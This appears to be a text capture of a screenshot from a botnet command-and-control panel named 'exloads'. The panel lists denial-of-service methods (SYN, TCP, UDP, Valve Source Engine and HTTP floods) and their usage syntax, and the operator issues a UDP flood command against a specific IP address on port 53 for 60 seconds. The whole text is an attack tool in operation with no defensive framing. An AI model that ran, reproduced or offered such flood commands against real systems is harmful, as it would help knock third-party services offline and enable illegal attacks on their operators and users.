 exloads | Bots: 0 | Connected as: root
*********************************
* by exloads *
* ready to launch attacks *
*********************************
Exloads $ .help
Unknown Command
Exloads $ help
HELP: Shows list of commands
METHODS: Shows list of attack methods
CLEAR: Clears the screen
LOGOUT: Disconnects from CnC server
Exloads $ methods
.syn: TCP SYN flood
.tcp: TCP junk flood
.udp: UDP junk flood
.vse: UDP Valve Source Engine specific flood
.http: HTTP GET request flood
Exloads $ .udp
Usage: .udp [IP] [PORT] [TIME] [SIZE]
Use port 0 for random port mode
Exloads $ .udp 77.87.199.250 53 60 120